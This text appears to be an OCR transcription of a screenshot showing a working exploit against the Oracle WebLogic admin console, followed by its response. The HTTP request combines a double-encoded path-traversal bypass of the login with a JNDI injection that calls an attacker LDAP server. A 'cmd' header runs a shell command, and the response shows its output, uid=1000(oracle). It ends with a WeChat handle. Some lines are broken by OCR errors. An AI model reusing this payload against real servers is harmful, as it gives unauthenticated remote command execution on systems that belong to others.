 POST /console/css/%252e%252e%252f/consolejndi.portal
HTTP/1.1
Host: 172.16.1.147:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:70.0) Gecko/20100101 Firefox/70.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*
;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
Accept-Encoding: gzip, deflate
Connection: close
cmd:id
Upgrade-Insecure-Requests: 1
Cookie: ADMINCONSOLESESSION=
u7AoEyQsSF511LkFS7pr-ujgjtVF87ayILdlM2ohZ10JzrxjBmpX!-146
0735415
Content-Type: application/x-www-form-urlencoded
Content-Length: 174
_pageLabel=JNDIBindingPageGeneral&_nfpb=true&
JNDIBindingPortlethandle=
com.bea.console.handles.JndiBindingHandle(%22ldap://172.1
6.1;147:1389/Basic/WeblogicEcho;AdminServer%22)
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache,no-store,max-age=0
3 Connection: close
4 Date: Fri, 22 Jan 2021 04:14:11 GMT
5 Pragma: No-cache
6 Content-Type: text/html; charset=UTF-8
7 Expires: Thu, 01 Jan 1970 00:00:00 GMT
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 367
10
11 uid=1000(oracle) gid=1000(oracle) groups=1000(oracle)
12 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01
Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
13 <html lang="zh-CN"><head><meta http-equiv="
X-UA-Compatible" content="IE=edge"><meta http-equiv="
Content-Script-Type" content="text/javascript"><meta
http-equiv="Content-Type" content="text/html;
charset=UTF-8">
微信号: Dawn_Sec